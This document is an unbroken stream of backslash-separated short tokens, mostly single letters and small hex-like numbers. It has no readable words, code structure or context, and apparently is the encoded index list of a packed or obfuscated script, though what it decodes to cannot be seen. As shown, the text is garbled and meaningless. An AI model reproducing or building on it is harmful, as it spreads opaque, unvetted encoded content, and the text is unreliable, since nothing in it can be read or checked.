c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\c\\a\\s\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\C\\a\\c\\a\\b\\f\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\l\\a\\b\\r\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\b\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\l\\a\\b\\o\\a\\f\\a\\e\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\h\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\o\\a\\N\\a\\t\\a\\o\\a\\c\\a\\b\\j\\a\\o\\a\\h\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\l\\a\\b\\o\\a\\f\\a\\e\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\l\\a\\18\\a\\f\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\N\\a\\V\\a\\f\\a\\h\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\m\\a\\f\\a\\h\\a\\l\\a\\b\\b\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\b\\a\\m\\a\\b\\1b\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\x\\a\\b\\u\\a\\j\\a\\q\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\x\\a\\l\\a\\b\\h\\a\\j\\a\\b\\u\\a\\d\\a\\N\\a\\y\\a\\f\\a\\e\\a\\o\\a\\e\\a\\g\\a\\x\\a\\c\\a\\L\\a\\j\\a\\l\\a\\b\\h\\a\\10\\a\\S\\a\\X\\a\\x\\a\\c\\a\\b\\j\\a\\j\\a\\l\\a\\b\\h\\a\\10\\a\\c\\a\\X\\a\\v\\a\\19\\a\\f\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\N\\a\\K\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\n\\a\\b\\s\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\e\\a\\u\\a\\c\\a\\L\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\J\\a\\j\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\17\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\g\\a\\c\\a\\13\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\S\\a\\v\\a\\b\\i\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\i\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\i\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\h\\a\\c\\a\\b\\1b\\a\\h\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\i\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\19\\a\\f\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\y\\a\\i\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\e\\a\\n\\a\\b\\b\\a\\e\\a\\c\\a\\y\\a\\i\\a\\N\\a\\b\\i\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\n\\a\\b\\b\\a\\d\\a\\E\\a\\s\\a\\C\\a\\b\\11\\a\\i\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\Z\\a\\j\\a\\o\\a\\p\\a\\b\\F\\a\\b\\z\\a\\10\\a\\b\\N\\a\\r\\a\\X\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\Q\\a\\j\\a\\Q\\a\\d\\a\\b\\q\\a\\f\\a\\l\\a\\Z\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\b\\c\\a\\r\\a\\N\\a\\S\\a\\g\\a\\B\\a\\Q\\a\\j\\a\\h\\a\\h\\a\\u\\a\\Q\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\n\\a\\S\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\D\\a\\i\\a\\c\\a\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\s\\a\\10\\a\\S\\a\\X\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\l\\a\\17\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\s\\a\\10\\a\\S\\a\\X\\a\\d\\a\\N\\a\\A\\a\\E\\a\\b\\1b\\a\\d\\a\\W\\a\\v\\a\\19\\a\\f\\a\\l\\a\\17\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\J\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\b\\k\\a\\o\\a\\N\\a\\U\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\z\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\v\\a\\d\\a\\b\\v\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\U\\a\\m\\a\\n\\a\\b\\x\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\s\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\z\\a\\d\\a\\n\\a\\13\\a\\h\\a\\C\\a\\b\\11\\a\\B\\a\\19\\a\\f\\a\\l\\a\\17\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\l\\a\\b\\l\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\b\\k\\a\\o\\a\\N\\a\\15\\a\\m\\a\\N\\a\\b\\T\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\z\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\v\\a\\d\\a\\b\\v\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\U\\a\\m\\a\\n\\a\\b\\x\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\s\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\z\\a\\d\\a\\n\\a\\13\\a\\h\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\z\\a\\j\\a\\l\\a\\17\\a\\C\\a\\C\\a\\v\\a\\l\\a\\J\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\14\\a\\i\\a\\n\\a\\Q\\a\\e\\a\\r\\a\\p\\a\\b\\k\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\Q\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\u\\a\\c\\a\\b\\z\\a\\u\\a\\h\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\s\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\h\\a\\u\\a\\Q\\a\\u\\a\\h\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\l\\a\\J\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\J\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\N\\a\\b\\1b\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\s\\a\\g\\a\\B\\a\\s\\a\\j\\a\\s\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\s\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\s\\a\\m\\a\\S\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\S\\a\\x\\a\\S\\a\\j\\a\\j\\a\\s\\a\\b\\y\\a\\b\\y\\a\\f\\a\\s\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\s\\a\\m\\a\\S\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\s\\a\\j\\a\\j\\a\\S\\a\\b\\y\\a\\b\\y\\a\\f\\a\\s\\a\\j\\a\\j\\a\\c\\a\\g\\a\\v\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\n\\a\\V\\a\\m\\a\\l\\a\\b\\z\\a\\j\\a\\e\\a\\u\\a\\s\\a\\u\\a\\e\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\e\\a\\u\\a\\c\\a\\L\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\t\\a\\j\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\12\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\l\\a\\K\\a\\d\\a\\E\\a\\s\\a\\x\\a\\c\\a\\Q\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\Z\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\Y\\a\\x\\a\\b\\m\\a\\g\\a\\x\\a\\c\\a\\19\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\s\\a\\x\\a\\c\\a\\S\\a\\g\\a\\x\\a\\b\\l\\a\\j\\a\\l\\a\\q\\a\\10\\a\\l\\a\\V\\a\\f\\a\\c\\a\\Z\\a\\x\\a\\c\\a\\S\\a\\g\\a\\X\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\19\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\k\\a\\k\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\l\\a\\H\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\11\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\11\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\W\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\l\\a\\C\\a\\l\\a\\t\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\U\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\15\\a\\m\\a\\n\\a\\b\\T\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\U\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\l\\a\\t\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\t\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\N\\a\\b\\f\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\e\\a\\u\\a\\c\\a\\L\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\N\\a\\j\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\12\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\